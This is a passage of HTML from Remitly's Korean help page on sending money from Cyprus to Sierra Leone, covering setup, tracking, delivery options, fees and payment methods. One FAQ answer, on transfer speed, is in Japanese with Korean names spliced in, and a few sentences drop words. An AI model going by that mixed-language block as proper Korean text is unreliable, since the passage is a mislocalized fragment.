<li>수령인이 사용하는 은행의 이름.</li>
<li>수령인 <a class="f11qm70v" href="https://www.remitly.com/cy/ko/landing/financial-glossary" target="_blank" rel="noreferrer">은행 계좌</a> 번호.<br>&nbsp;<br>이제 송금 서비스를 이용할 수 있으며 자신과 수령인에게 가장 적절한 인도 옵션을 선택하면 됩니다.</li>
</ul>
</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span>송금 옵션에 대한 자세한 정보를 확인해 보세요.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 키프로스에서 시에라리온(으)로 최초 송금 설정을 하려면 어떻게 해야 하나요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>키프로스에서 시에라리온(으)로 최초 송금 설정을 하려면 어떻게 해야 하나요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>Remitly를 사용하면 키프로스에서 시에라리온(으)로 송금을 쉽게 설정할 수 있습니다. 몇 분이면 시작할 수 있습니다.<br>&nbsp;<br>처음으로 송금하는 경우, <a class="f11qm70v" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">App Store</a> 또는 <a class="f11qm70v" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">Google Play Store</a>에서 스마트폰 앱을 사용하거나 웹 브라우저에서 Remitly.com에 방문하여 <a class="f11qm70v" href="https://www.remitly.com/cy/ko/help/article/sign-up" target="_blank" rel="noreferrer">signing up for Remitly</a>하세요.<br>&nbsp;<br>시에라리온(으)로 해외 송금을 준비하려면 송금을 받는 사람(수령인)에 대한 몇 가지 중요한 정보가 필요합니다. 송금 금액에 따라 또는 신원을 확인할 수 없는 경우 추가 문서를 요청할 수 있습니다.<br>&nbsp;<br>송금에 필요한 상세 정보:<br>&nbsp;<ul>
<li>수령인의 이름(신분증에 표시된 정확한 이름).</li>
<li>수령인의 주소(신분증에 기재된 주소와 동일한지 확인).</li>
<li>수령인의 전화번호.<br>&nbsp;<br>수령인의 은행 계좌로 직접 송금하려는 경우 필요한 결제 상세 정보:<br>&nbsp;</li>
<li>수령인의 은행 계좌 번호.</li>
<li>송금하려는 은행 이름.<br>&nbsp;<br>이제 시에라리온(으)로 송금을 시작할 수 있습니다.<br>&nbsp;<br>Remitly 앱에서 <strong>시작하기</strong> 또는 <strong>송금</strong>을 선택하거나 웹 브라우저에서 Remitly를 사용하는 경우 <strong>송금</strong>을 선택합니다.<br>&nbsp;<br>유로(으)로 송금할 금액을 입력합니다. 수령인이 SLE(으)로 수령할 금액이 자동으로 표시됩니다.<br>&nbsp;<br>시에라리온에 유로(으)로 송금할 금액을 입력하면 사용 가능한 인도 옵션을 확인하고 자신과 수령인에게 적절한 옵션을 선택할 수 있습니다.<br>&nbsp;<br>이제 인도 방법을 선택합니다. 시에라리온에서 송금을 받는 사람에게 확인하여 원하는 수령 방법을 알아봅니다.<br>&nbsp;<br>송금 대상 국가에 따라 Remitly는 다음과 같은 인도 방법을 제공합니다.<br>&nbsp; </li>
<li>은행 입금</li>
<li>현금 픽업</li>
<li>자택 배달</li>
<li>모바일 자금<br>&nbsp;<br><strong>은행 입금</strong>을 시에라리온(으)로 자금을 보내는 인도 방법으로 선택한 경우 수령인의 은행 계좌 정보를 입력해야 합니다.<br>&nbsp;<br>현금 픽업을 인도 방법으로 선택한 경우 시에라리온에서 사용 가능한 인도 업체 목록 중에서 수령인에게 편리한 픽업 위치를 선택해야 합니다.<br>&nbsp;<br>이제 수령인의 성명을 입력합니다. 입력한 이름이 신분증의 이름과 일치하는지 수령인에게 확인합니다.<br>&nbsp;<br>현금 픽업을 인도 방법으로 선택하고 자금이 픽업 위치에 도착했을 때 수령인에게 문자 메시지를 보내고자 하는 경우, 수령인의 휴대전화 번호를 추가합니다.<br>&nbsp;<br>다른 인도 옵션을 선택한 경우 수령인의 이메일 주소나 주소 정보를 요청할 수 있습니다.<br>&nbsp;<br>이제 유효한 신분증에 기재된 자신의 이름을 그대로 입력합니다. 또한 전화번호와 주소도 입력해야 합니다.<br>&nbsp;<br>다음으로는 생년월일을 입력합니다. 신분증에 기재된 대로 올바른 생년월일을 입력하는 것이 중요합니다. 나중에 해당 정보를 사용하여 신원을 확인할 수 있기 때문입니다.<br>&nbsp;<br>이제 시에라리온(으)로의 송금을 결제할 방법을 선택해야 합니다. 은행 계좌 정보, 신용/직불카드 정보 또는 다른 결제 방법 정보를 입력합니다.<br>&nbsp;<br>결제 옵션은 자금을 보내는 위치에 따라 달라질 수 있습니다. 향후 송금 시 언제든지 결제 방법을 업데이트할 수 있습니다.<br>&nbsp;<br>송금 요약에서 모든 정보가 올바른지 확인합니다. 방금 입력한 모든 자세한 정보와 예상 도착 날짜를 확인할 수 있습니다.<br>&nbsp;<br>변경이 필요한 경우, 업데이트하려는 정보 옆의 <strong>변경</strong>을 선택하면 해당 상세 정보를 변경하거나 수정할 수 있습니다.<br>&nbsp;<br>시에라리온(으)로 송금할 준비가 되면, <strong>송금</strong>을 선택합니다.<br>&nbsp;<br>마지막 단계는 송금이 처리되기를 기다리는 것입니다. 다음 페이지가 로드될 때까지 처리 화면을 나가지 않는 것이 중요합니다. 추가 정보를 입력해야 하거나 일부 항목을 수정해야 할 수도 있습니다.<br>&nbsp;<br>키프로스에서 시에라리온(으)로의 송금에 대한 확인 화면이 보이면 완료된 것입니다.<br>&nbsp;<br>송금 진행 과정의 각 단계에서 키프로스에서 시에라리온(으)로의 송금을 추적하고 문자 메시지, 이메일 및/또는 앱 내 알림을 통해 정기적인 송금 업데이트를 받아볼 수 있습니다.<br>&nbsp;<br>현금 픽업을 인도 방법으로 선택한 경우, 시에라리온에서 송금받는 사람은 픽업 위치에 자금이 도착하면 문자 메시지를 받을 수 있습니다.</li>
</ul>
</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/how-does-remitly-work" target="_blank" rel="noreferrer"><span>Remitly의 사용 방법에 대해 자세히 알아보기</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 시에라리온(으)로 송금한 후에는 어떻게 되나요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>시에라리온(으)로 송금한 후에는 어떻게 되나요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>제공된 이메일 주소로 확인 영수증을 보내드립니다.<br>&nbsp;<br>그런 다음에는 시에라리온에 있는 수령인에게 자금을 전달합니다. 송금이 도착하면 알려드립니다.<br>&nbsp;<br>해외 송금을 하면서 많은 스트레스를 받을 수 있습니다. Remitly가 도와드리겠습니다. Remitly를 완벽하게 활용하는 방법:<br>&nbsp;<ul>
<li>송금이 도착하기 전에 송금 정보를 변경하는 방법에 대해 알아보세요.</li>
<li>송금을 추적하세요.</li>
<li>친구와 가족을 추천하고 리워드를 받는 방법을 알아보세요. </li>
<li>도움말 센터 라이브러리를 탐색하여 모든 문의 사항에 대한 답변을 확인하세요.</li>
</ul>
</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/track-transfer" target="_blank" rel="noreferrer"><span>Remitly를 사용한 송금을 추적하는 방법.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 키프로스에서 시에라리온(으)로의 송금을 추적할 수 있나요? "><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>키프로스에서 시에라리온(으)로의 송금을 추적할 수 있나요? </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>네, 키프로스에서 시에라리온(으)로 송금하는 모든 단계를 추적할 수 있으며 문자 메시지, 이메일 및/또는 앱 내 알림을 통해 정기적인 송금 업데이트를 받아볼 수 있습니다.<br>&nbsp;<br>현금 픽업을 인도 방법으로 선택한 경우, 시에라리온에서 송금받는 사람은 픽업 위치에 자금이 도착하면 문자 메시지를 받을 수 있습니다.<br>&nbsp;<br>앱이나 웹사이트에서 Remitly 프로필에 로그인하면 Remitly 송금 상태를 통해 키프로스에서 시에라리온(으)로의 모든 송금 진행 과정에서 자금의 위치와 도착 시간을 파악할 수 있습니다.<br>&nbsp;<br>고객님과 수령인이 안심하실 수 있도록 송금 금액 전달 완료 시기를 알려드립니다.</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/track-transfer" target="_blank" rel="noreferrer"><span>송금을 추적하고 송금 상태를 확인하는 방법.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 키프로스에서 시에라리온(으)로의 송금 상태는 어떻게 확인할 수 있나요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>키프로스에서 시에라리온(으)로의 송금 상태는 어떻게 확인할 수 있나요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>Remitly 송금 상태를 통해 송금 금액의 위치 및 도착 시간을 파악할 수 있습니다.<br>&nbsp;<br>송금 상태를 찾아서 확인하기 위한 지침:<br>&nbsp;<br>Remitly 앱 사용<br>Remitly 앱을 열고 Remitly 프로필에 로그인합니다. 가장 최근 송금 내역이 홈 탭에 포함됩니다. 해당 송금을 선택하면 참조 번호, 상태 정보 등을 포함한 자세한 내용이 표시됩니다. 송금 내역을 확인하려면 전체 보기를 선택하세요.<br>&nbsp;<br>Remitly.com 사용<br>Remitly 프로필에 로그인하고 메뉴에서 송금 내역을 선택합니다. 송금 내역 전체를 확인하고 필터링을 통해 현재 진행 중이거나 전달된 송금을 확인할 수 있습니다.<br>&nbsp;<br>Remitly에서 보내는 메시지<br>이메일, 문자 및/또는 앱 알림을 받기로 선택한 경우 원하는 알림 방법을 사용하여 송금 단계별로 업데이트해 드립니다. 이런 알림에는 송금 참조 번호가 포함됩니다.<br>&nbsp;<br>송금하는 경우 송금을 추적하기 위한 참조 번호가 송금 상세 정보 페이지 상단의 수령인 이름 다음에 있습니다.<br>&nbsp;<br>송금을 받는 입장이고 현금 픽업을 선택한 경우, 송금을 추적하기 위한 참조 번호는 자금을 픽업할 준비가 되었을 때 Remitly에서 보내는 문자 메시지에 포함됩니다. Remitly에서 문자 메시지를 받지 못했다면 송금인에게 참조 번호를 공유해 달라고 요청하세요.<br>&nbsp;<br>현금 픽업 위치에서 송금을 받는 경우, 송금 참조 번호가 있어야 자금을 수령할 수 있습니다. 추가적인 도움이 필요하신 경우 현금 픽업 가이드를 참조하세요.</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/track-transfer" target="_blank" rel="noreferrer"><span>송금을 추적하는 방법에 대해 자세히 알아보세요.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 키프로스에서 시에라리온(으)로 얼마나 빨리 자금을 보낼 수 있나요? "><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>키프로스에서 시에라리온(으)로 얼마나 빨리 자금을 보낼 수 있나요? </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>送金の完了までに必要な時間は、送金先の国や地域など、様々な要因によって異なります。<br>&nbsp;<br>送金に関して、「エクスプレス」と「エコノミー」の2つの着金スピードをご提供しています。<br>&nbsp;<ul>
<li>よりはやい送金をご希望の場合、およびデビットカードやクレジットカードで支払いを行える場合は、エクスプレスのご利用をお勧めします。<br>&nbsp;</li>
<li>よりお得な送金方法をご希望の場合や、急ぎの送金ではない場合はエコノミーをお選びください。<br>&nbsp;<br>키프로스から시에라리온への送金で利用可能な着金スピードと料金を確認するには、まず<a class="f11qm70v" href="https://www.remitly.com/cy/ko/currency-converter/eur-to-sle-rate" target="_blank" rel="noreferrer">国を選択</a>してください。</li>
</ul>
</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span>송금 옵션에 대한 자세한 정보를 확인해 보세요.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 시에라리온에서 자금을 수령하려면 어떻게 해야 하나요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>시에라리온에서 자금을 수령하려면 어떻게 해야 하나요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>시에라리온에서 자금을 수령하는 경우, 자신에게 가장 편리한 인도 방법으로 자금을 수령할 수 있습니다.<br>&nbsp;<br>송금인에게 어떤 방법으로 자금을 수령하고 싶은지 알리는 것을 잊지 마세요.<br>&nbsp;<br>선택할 수 있는 인도 옵션은 자금을 수령하는 국가에 따라 달라집니다. 선택 가능한 옵션:<br>&nbsp;<br>은행 입금<br>은행 입금은 은행 계좌가 있고 자금을 저축하거나 필요할 때 인출하고 싶은 경우에 가장 적절한 옵션입니다.<br>&nbsp;<br>현금 픽업<br>은행 계좌를 사용하지 않거나 현금 사용을 선호하는 경우에 좋은 옵션입니다. 자신에게 가장 적절한 인근 픽업 위치를 찾은 다음, 사진이 부착된 신분증과 참조 번호로 현금을 수령하세요.<br>&nbsp;<br>모바일 자금<br>휴대전화에서 앱을 사용하여 필요한 자금을 사용하는 경우, 모바일 자금 앱에서 바로 자금을 수령하는 것이 가장 편리한 방법이 될 수 있습니다. 특히, 온라인 은행을 이용하지 않거나 은행 계좌가 없을 경우에는 더욱 그렇습니다.<br>&nbsp;<br>자택 배달<br>도미니카 공화국, 필리핀 또는 베트남에서 거주하는 경우, 배송을 통해 직접 현금을 수령할 수 있습니다. 농촌 지역에 거주하거나 인근 현금 픽업 위치로 가기가 쉽지 않은 경우에 좋은 선택일 수 있습니다.<br>&nbsp;<br>시에라리온에 거주하고 있으며 가족이나 친구가 Remitly로 송금하는 경우, 송금 금액을 수령하기 위한 옵션과 수령에 필요한 사항에 대해 알아볼 수 있습니다.</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/receiving-money-options" target="_blank" rel="noreferrer"><span>자신이 거주하는 곳으로 송금된 자금을 수령하는 방법에 대해 자세히 알아보세요.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle Remitly를 통해 키프로스에서 시에라리온(으)로 송금 시 비용은 얼마인가요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>Remitly를 통해 키프로스에서 시에라리온(으)로 송금 시 비용은 얼마인가요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>Remitly에서는 숨겨진 수수료 없이 고객님에게 유리한 환율을 제공함으로써 본국으로 더 많은 금액을 송금하실 수 있도록 도와드리고자 합니다.<br>&nbsp;<br>에서 시에라리온(으)로 송금 시 송금 수수료와 환율에 대해 자세히 알아보려면 Remitly 요금 페이지를 방문하세요.</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/currency-converter/eur-to-sle-rate" target="_blank" rel="noreferrer"><span>Remitly로 자금을 송금하는 비용에 대해 자세히 알아보세요.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 키프로스?에서 시에라리온(으)로 송금 시 해당 비용은 어떻게 결제할 수 있나요? "><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>키프로스?에서 시에라리온(으)로 송금 시 해당 비용은 어떻게 결제할 수 있나요? </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>Remitly 앱에서는 유연한 결제 옵션을 제공하지만 보내는 사람의 위치(자금을 보내는 위치)에 따라 달라집니다.<br>&nbsp;<br>아래의 목록에서 Remitly 앱에서 제공하는 다양한 결제 유형을 확인할 수 있습니다. 일부 결제 방법은 키프로스 및 모든 송금 국가에 적용되지만 일부 결제 방법은 특정 국가에만 적용됩니다.<br>&nbsp;<br>Remitly에서 지원하는 결제 방법:<br>&nbsp;<ul>
<li>Visa 및 Mastercard(직불카드 또는 신용카드) — 모든 송금 국가.</li>
<li>Apple Pay — 유럽 연합, 영국 및 싱가포르.</li>
<li>선불카드 — 모든 송금 국가.</li>
<li>Maestro 카드 — 유럽 연합 및 영국.</li>
<li>은행 이체(빠른 결제) — 영국.</li>
<li>은행 계좌 — 미국, 캐나다, 호주.</li>
<li>Klarna(Sofort) — 오스트리아 및 독일.</li>
<li>iDEAL — 네덜란드.</li>
<li>직접 이체(SEPA 신용 송금) — 프랑스.</li>
</ul>
</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer"><span>송금 결제 방법에 대해 자세히 알아보세요.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq" aria-label="Toggle 시에라리온(으)로의 송금을 결제할 때 사용할 수 있는 직불카드 또는 신용카드는 무엇인가요?"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span>시에라리온(으)로의 송금을 결제할 때 사용할 수 있는 직불카드 또는 신용카드는 무엇인가요?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span>시에라리온(으)로의 송금에 직불카드 또는 신용카드를 사용하고자 하는 경우, 카드에 다음과 같은 상세 정보가 있어야 합니다.<br>&nbsp;<ul>
<li>직불카드 또는 신용카드상의 이름이 Remitly 프로필상의 이름과 일치해야 합니다.</li>
<li>유효한 만료 날짜. 일반적으로 카드는 만료되는 월의 마지막 날에 유효 기간이 종료됩니다. 카드의 만료 날짜가 2025년 12월인 경우, 2025년 12월 31일까지 유효합니다.</li>
